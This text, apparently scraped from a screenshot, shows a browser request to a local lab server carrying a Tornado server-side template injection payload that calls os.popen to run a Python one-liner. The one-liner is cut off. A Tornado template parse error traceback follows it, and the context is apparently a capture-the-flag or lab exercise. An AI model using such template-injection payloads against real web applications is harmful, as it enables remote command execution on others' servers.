 不安全 192.168.31.188:9999/?name={{import%20os}}{{os.popen("python3%20-c%20%27import%
Gmail YouTube 地图 翻译
Traceback (most recent call last):
File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 1702, in _execute
result = method(*self.path_args, **self.path_kwargs)
File "/usr/local/lib/python3.8/dist-packages/tornado/web.py", line 3173, in wrapper
return method(self, *args, **kwargs)
File "/opt/server.py", line 43, in get
t = tornado.template.Template(template_data)
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 318, in __init__
self.file = _File(self, _parse(reader, self))
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 917, in _parse
reader.raise_parse_error("Missing end expression }}")
File "/usr/local/lib/python3.8/dist-packages/tornado/template.py", line 839, in raise_parse_error
raise ParseError(msg, self.name, self.line)
tornado.template.ParseError: Missing end expression }} at <string>:10